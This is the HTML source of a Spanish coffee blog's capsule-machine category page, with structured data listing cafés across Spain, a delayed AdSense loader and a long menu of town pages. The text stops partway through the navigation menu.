

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cafeetico.es/cafeteras/capsulas/
body_size: 77905
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/cafeetico-es.png"/>
	<link rel="apple-touch-icon" href="/images/cafeetico-es.png"/>


    <!-- Title y Description -->

    <title>Todo sobre el cafe</title>

    <meta name="description" content="Blog sobre el cafe, trucos, guias, consejos, curiosidades...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://cafeetico.es/cafeteras/capsulas/">

    
    
    <link rel="next" href="https://cafeetico.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Todo sobre el cafe">

    <meta property="og:description" content="Blog sobre el cafe, trucos, guias, consejos, curiosidades...">

    <meta property="og:image" content="https://cafeetico.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Todo sobre el cafe">

    <meta property="og:url" content="https://cafeetico.es/">

    <meta property="og:site_name" content="cafeetico.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Todo sobre el cafe">

    <meta name="twitter:description" content="Blog sobre el cafe, trucos, guias, consejos, curiosidades...">

    <meta name="twitter:image" content="https://cafeetico.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Todo sobre el cafe">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="cafeetico.es">

	<meta name="mobile-web-app-title" content="cafeetico.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://cafeetico.es/#website", 
"url": "https://cafeetico.es", 
"name": "cafeetico.es", 
"description": "cafeetico.es", 
"publisher": { "@id": "https://cafeetico.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cafeetico.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "cafeetico.es",

      "description": "cafeetico.es",

      "url": "https:\/\/cafeetico.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://cafeetico.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "cafeetico.es",

      "url": "https:\/\/cafeetico.es",

      "logo": "https:\/\/cafeetico.es\/assets\/logo.png",

      "description": "cafeetico.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "cafeetico.es",

      "description": "Blog sobre el cafe, trucos, guias, consejos, curiosidades...",

      "url": "https:\/\/cafeetico.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "cafeetico.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/cafeetico.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Caf\u00e9 Pans - Aeropuerto Adolfo Su\u00e1rez T4 Norte en Madrid","description":"Caf\u00e9 Pans - Aeropuerto Adolfo Su\u00e1rez T4 Norte en Madrid","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/caf-pans-aeropuerto-adolfo-su-rez-t4-norte-en-madrid-"},{"@type":"NewsArticle","headline":"Central Caf\u00e9 - Aeropuerto Adolfo Su\u00e1rez Terminal 4 en Madrid","description":"Central Caf\u00e9 - Aeropuerto Adolfo Su\u00e1rez Terminal 4 en Madrid","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/central-caf-aeropuerto-adolfo-su-rez-terminal-4-en-madrid-"},{"@type":"NewsArticle","headline":"Caf\u00e9 &amp; T\u00e9 - Granollers en Granollers","description":"Caf\u00e9 &amp; T\u00e9 - Granollers en Granollers","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/caf-amp-t-granollers-en-granollers-"},{"@type":"NewsArticle","headline":"Central Caf\u00e9 - T2 Aire en El Prat de Llobregat","description":"Central Caf\u00e9 - T2 Aire en El Prat de Llobregat","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/central-caf-t2-aire-en-el-prat-de-llobregat-"},{"@type":"NewsArticle","headline":"Central Caf\u00e9 - T1 Planta 1. Salidas. Sky Center en El Prat de Llobregat","description":"Central Caf\u00e9 - T1 Planta 1. Salidas. Sky Center en El Prat de Llobregat","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/central-caf-t1-planta-1-salidas-sky-center-en-el-prat-de-llobregat-"},{"@type":"NewsArticle","headline":"Giardino Grand Cafe en Alcobendas","description":"Giardino Grand Cafe en Alcobendas","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/giardino-grand-cafe-en-alcobendas-"},{"@type":"NewsArticle","headline":"Caf\u00e9 &amp; T\u00e9 - Gran Via 2 en L&#39;Hospitalet de Llobregat","description":"Caf\u00e9 &amp; T\u00e9 - Gran Via 2 en L&#39;Hospitalet de Llobregat","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AC9h4nqe78j_UP212S_eE82vYOk9xXUVUil9WE7TUVDo19Kq_FzWTkooc1vP37GuZ0bkF1ThIf1JQH9_GDHDRKUZ1e3rVGM9wy6ulwiLXKtrMGjYrlcyjjCk9TaKQSyaO0yHndsr-BHTTQ","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/caf-amp-t-gran-via-2-en-l-39-hospitalet-de-llobregat-"},{"@type":"NewsArticle","headline":"Caf\u00e9 &amp; T\u00e9 - Nassica en Getafe","description":"Caf\u00e9 &amp; T\u00e9 - Nassica en Getafe","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/caf-amp-t-nassica-en-getafe-"},{"@type":"NewsArticle","headline":"Caf\u00e9 &amp; T\u00e9 - Arenal, 30 en Madrid","description":"Caf\u00e9 &amp; T\u00e9 - Arenal, 30 en Madrid","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/caf-amp-t-arenal-30-en-madrid-"},{"@type":"NewsArticle","headline":"Cafe Plaza en M\u00e9rida","description":"Cafe Plaza en M\u00e9rida","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/cafe-plaza-en-m-rida-"},{"@type":"NewsArticle","headline":"Bar Cafeter\u00eda Felix Restaurante Ecuatoriano en M\u00f3stoles","description":"Bar Cafeter\u00eda Felix Restaurante Ecuatoriano en M\u00f3stoles","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSzqpKDvx3-4Fv3f8SBmLpWdLNXfpeOHBi8aCJvrP_oTPWgq5V4fUiyURL8LjVEqMHP5WWOhtE-bsRz-JJls19C5g29ChRJ8VgdDi5LDnSLk53ave3juypf1OBkluZasCvhKNqzXDCGNTyI","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/bar-cafeter-a-felix-restaurante-ecuatoriano-en-m-stoles-"},{"@type":"NewsArticle","headline":"Cafe Pampol en Rub\u00ed","description":"Cafe Pampol en Rub\u00ed","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/cafe-pampol-en-rub-"},{"@type":"NewsArticle","headline":"Cafetin Amor en Ferrol","description":"Cafetin Amor en Ferrol","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/cafetin-amor-en-ferrol-"},{"@type":"NewsArticle","headline":"Bar Cafeter\u00eda Affogato en Collado Villalba","description":"Bar Cafeter\u00eda Affogato en Collado Villalba","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/bar-cafeter-a-affogato-en-collado-villalba-"},{"@type":"NewsArticle","headline":"Cafeter\u00eda Clarines en Beas","description":"Cafeter\u00eda Clarines en Beas","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/cafeter-a-clarines-en-beas-"},{"@type":"NewsArticle","headline":"Caf\u00e9 La Xicra en Calella","description":"Caf\u00e9 La Xicra en Calella","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/caf-la-xicra-en-calella-"},{"@type":"NewsArticle","headline":"Caf\u00e9 Bar Marcos en Ramales de la Victoria","description":"Caf\u00e9 Bar Marcos en Ramales de la Victoria","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipM2CJB-N3sxNKcSY5wW4C9qb1e3rIMCiTAQNuYO","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/caf-bar-marcos-en-ramales-de-la-victoria-"},{"@type":"NewsArticle","headline":"Caf\u00e9 Bar Los Martinez en Mocl\u00edn","description":"Caf\u00e9 Bar Los Martinez en Mocl\u00edn","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/caf-bar-los-martinez-en-mocl-n-"},{"@type":"NewsArticle","headline":"S&#39;estaci\u00f3 Cafeteria Restaurant en Sant Lloren\u00e7 des Cardassar","description":"S&#39;estaci\u00f3 Cafeteria Restaurant en Sant Lloren\u00e7 des Cardassar","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/s-39-estaci-cafeteria-restaurant-en-sant-lloren-des-cardassar-"},{"@type":"NewsArticle","headline":"AKiEstic Bar Caf\u00e9 en Lloret de Mar","description":"AKiEstic Bar Caf\u00e9 en Lloret de Mar","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/akiestic-bar-caf-en-lloret-de-mar-"},{"@type":"NewsArticle","headline":"Rock Caf\u00e9 Bar Raya en Mazarr\u00f3n","description":"Rock Caf\u00e9 Bar Raya en Mazarr\u00f3n","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/rock-caf-bar-raya-en-mazarr-n-"},{"@type":"NewsArticle","headline":"Caf\u00e9 J &amp; B 15 en Avil\u00e9s","description":"Caf\u00e9 J &amp; B 15 en Avil\u00e9s","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/caf-j-amp-b-15-en-avil-s-"},{"@type":"NewsArticle","headline":"Caf\u00e9 Collage en Almer\u00eda","description":"Caf\u00e9 Collage en Almer\u00eda","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/caf-collage-en-almer-a-"},{"@type":"NewsArticle","headline":"Caf\u00e9 Bar Cordones en Granada","description":"Caf\u00e9 Bar Cordones en Granada","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/cafeetico.es\/caf-bar-cordones-en-granada-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=5902" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">cafeetico.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/cafeteras/">cafeteras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/consejos/">consejos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/recetas/">recetas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salud/">salud</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tipos/">tipos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tutorial/">tutorial</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/fuengirola/">Málaga - fuengirola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/la-oliva/">Las-palmas - la-oliva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/mijas/">Málaga - mijas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/pamplona/">Navarra - pamplona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/son-servera/">Illes-balears - son-servera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/arona/">Santa-cruz-de-tenerife - arona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/pollenca/">Illes-balears - pollença</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/la-garriga/">Barcelona - la-garriga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/cadiz/">Cádiz - cádiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/fromista/">Palencia - frómista</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/manresa/">Barcelona - manresa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/girona/">Girona - girona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/vinaròs/">Castellón - vinaròs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/capdepera/">Illes-balears - capdepera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/nerja/">Málaga - nerja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/blanes/">Girona - blanes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/santiago-de-compostela/">A-coruña - santiago-de-compostela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/marbella/">Málaga - marbella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/tarragona/">Tarragona - tarragona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/gijon/">Asturias - gijón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/figueres/">Girona - figueres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/santa-pola/">Alicante - santa-pola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/leganes/">Madrid - leganés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/roquetas-de-mar/">Almería - roquetas-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/tossa-de-mar/">Girona - tossa-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-cugat-del-vallès/">Barcelona - sant-cugat-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/l39alfàs-del-pi/">Alicante - l39alfàs-del-pi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilanova-i-la-geltru/">Barcelona - vilanova-i-la-geltrú</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/alcudia/">Illes-balears - alcúdia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/peniscola/">Castellón - peñíscola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/mataro/">Barcelona - mataró</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/avila/">ávila - ávila</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-antoni-de-portmany/">Illes-balears - sant-antoni-de-portmany</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-josep-de-sa-talaia/">Illes-balears - sant-josep-de-sa-talaia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/reus/">Tarragona - reus</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/badalona/">Barcelona - badalona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/san-cristobal-de-la-laguna/">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/pontevedra/">Pontevedra - pontevedra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/mogan/">Las-palmas - mogán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/es-castell/">Illes-balears - es-castell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/villena/">Alicante - villena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/aranda-de-duero/">Burgos - aranda-de-duero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/cambados/">Pontevedra - cambados</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/trujillo/">Cáceres - trujillo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/felanitx/">Illes-balears - felanitx</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/bormujos/">Sevilla - bormujos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/celanova/">Ourense - celanova</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/pinos-genil/">Granada - pinos-genil</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/mula/">Murcia - mula</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/colmenar-de-oreja/">Madrid - colmenar-de-oreja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/calanas/">Huelva - calañas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/a-pobra-do-caraminal/">A-coruña - a-pobra-do-caramiñal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/chane/">Segovia - chañe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/camanas/">Teruel - camañas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/la-roca-de-la-sierra/">Badajoz - la-roca-de-la-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/guarena/">Badajoz - guareña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/caminomorisco/">Cáceres - caminomorisco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/malagon/">Ciudad-real - malagón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/mieres/">Asturias - mieres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/castejon-de-sos/">Huesca - castejón-de-sos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/hazas-de-cesto/">Cantabria - hazas-de-cesto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/arbo/">Pontevedra - arbo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/teià/">Barcelona - teià</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/casserres/">Barcelona - casserres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/la-torre-de-fontaubella/">Tarragona - la-torre-de-fontaubella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/la-matanza-de-acentejo/">Santa-cruz-de-tenerife - la-matanza-de-acentejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/enix/">Almería - enix</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/castril/">Granada - castril</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/altura/">Castellón - altura</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/picanya/">Valencia - picanya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/san-vicente-de-alcantara/">Badajoz - san-vicente-de-alcántara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/malpartida-de-caceres/">Cáceres - malpartida-de-cáceres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/frontera/">Santa-cruz-de-tenerife - frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/las-ventas-de-retamosa/">Toledo - las-ventas-de-retamosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/alcorisa/">Teruel - alcorisa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/zaragoza/">Zaragoza - zaragoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/mao-mahon/">Illes-balears - maó-mahón</a></li>
